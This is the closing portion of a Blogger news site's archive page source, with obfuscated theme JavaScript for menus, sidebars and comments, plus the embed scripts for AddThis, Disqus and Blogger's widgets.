this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="bdf80dde305e1662ac77ab2f-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="bdf80dde305e1662ac77ab2f-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="bdf80dde305e1662ac77ab2f-text/javascript">
</script>

<script type="bdf80dde305e1662ac77ab2f-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="bdf80dde305e1662ac77ab2f-text/javascript">
window['__wavt'] = 'AOuZoY48v59JakssTDP9yO9jGqOz6RtEKA:1768945938197';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2020_12_06_archive.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2020_12_06_archive.html', 'canonicalUrl': 'http://www.trendlynews.in/2020_12_06_archive.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2020-12-06', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2020-12-06', 'metaDescription': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2020_12_06_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 12, 'day': 6, 'rangeMessage': 'Showing posts from December 6, 2020'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
